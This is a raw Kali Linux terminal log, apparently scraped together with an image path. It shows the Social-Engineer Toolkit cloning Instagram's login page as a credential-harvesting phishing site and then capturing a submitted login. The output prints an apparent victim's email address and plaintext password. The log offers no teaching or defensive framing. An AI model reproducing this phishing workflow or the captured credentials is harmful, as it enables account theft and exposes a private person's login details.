 ┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# setoolkits
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.1
68.15.5]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.instagram.com/
[*] Cloning the website: https://www.instagram.com/
[*] This could take a little bit...
[*] WE GOT A HIT! Printing the output:
POSSIBLE PASSWORD FIELD FOUND: enc_password=#PWD_INSTAGRAM_BROWSER:0:17446
83615:SenH@09173
PARAM: caaF2DebugGroup=0
PARAM: isPrivacyPortalReq=false
POSSIBLE USERNAME FIELD FOUND: loginAttemptSubmissionCount=0
PARAM: optIntoOneTap=false
PARAM: queryParams={}
PARAM: trustedDeviceRecords={}
POSSIBLE USERNAME FIELD FOUND: username=jose-0001@gmail.com
PARAM: jazoest=21806
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.